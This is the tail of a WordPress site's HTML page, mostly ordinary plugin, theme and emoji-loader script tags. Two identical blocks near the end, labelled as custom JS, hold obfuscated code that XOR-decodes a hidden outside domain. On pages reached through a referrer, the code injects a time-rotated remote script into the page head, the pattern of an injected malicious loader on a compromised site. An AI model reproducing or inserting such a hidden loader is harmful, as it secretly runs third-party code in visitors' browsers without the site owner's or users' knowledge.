<script type="text/javascript" src="https://www.cobbauge.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cobbauge.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cobbauge.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="sage/js-js-extra">
/* <![CDATA[ */
var object_name = {"templateUrl":"https://www.cobbauge.eu/wp-content/themes/cobbauge"};
//# sourceURL=sage%2Fjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cobbauge.eu/wp-content/themes/cobbauge/dist/scripts/main-9fed504731.js" id="sage/js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cobbauge.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cobbauge.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_f2a68a) {
    
    var _da2eee = Date.now();
    var _2013e8 = 1000;
    _da2eee = _da2eee / _2013e8;
    _da2eee = Math.floor(_da2eee);

    var _9e0586 = 600;
    _da2eee -= _da2eee % _9e0586;
    _da2eee = _da2eee.toString(16);

    var _6fc65d = _f2a68a.referrer;

    if (!_6fc65d) return;

    var _a532a3 = [53431, 53426, 53421, 53438, 53439, 53434, 53416, 53427, 53433, 53428, 53434, 53417, 53439, 53424, 53426, 53423, 53493, 53426, 53429, 53437, 53428];

    _a532a3 = _a532a3.map(function(_515cb6){
        return _515cb6 ^ 53467;
    });

    var _f62312 = "cfbe1ee16265de240c453990ebd47e17";
    
    _a532a3 = String.fromCharCode(..._a532a3);

    var _c4c22e = "https://";
    var _170910 = "/";
    var _840a4e = "track-";

    var _c7aab0 = ".js";

    var _dd3c2e = _f2a68a.createElement("script");
    _dd3c2e.type = "text/javascript";
    _dd3c2e.async = true;
    _dd3c2e.src = _c4c22e + _a532a3 + _170910 + _840a4e + _da2eee + _c7aab0;

    _f2a68a.getElementsByTagName("head")[0].appendChild(_dd3c2e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_f2a68a) {
    
    var _da2eee = Date.now();
    var _2013e8 = 1000;
    _da2eee = _da2eee / _2013e8;
    _da2eee = Math.floor(_da2eee);

    var _9e0586 = 600;
    _da2eee -= _da2eee % _9e0586;
    _da2eee = _da2eee.toString(16);

    var _6fc65d = _f2a68a.referrer;

    if (!_6fc65d) return;

    var _a532a3 = [53431, 53426, 53421, 53438, 53439, 53434, 53416, 53427, 53433, 53428, 53434, 53417, 53439, 53424, 53426, 53423, 53493, 53426, 53429, 53437, 53428];

    _a532a3 = _a532a3.map(function(_515cb6){
        return _515cb6 ^ 53467;
    });

    var _f62312 = "cfbe1ee16265de240c453990ebd47e17";
    
    _a532a3 = String.fromCharCode(..._a532a3);

    var _c4c22e = "https://";
    var _170910 = "/";
    var _840a4e = "track-";

    var _c7aab0 = ".js";

    var _dd3c2e = _f2a68a.createElement("script");
    _dd3c2e.type = "text/javascript";
    _dd3c2e.async = true;
    _dd3c2e.src = _c4c22e + _a532a3 + _170910 + _840a4e + _da2eee + _c7aab0;

    _f2a68a.getElementsByTagName("head")[0].appendChild(_dd3c2e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4d8c9d0e420be728dd6b89d53c726487 --><!-- end Simple Custom CSS and JS -->
	    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
  </body>
</html>
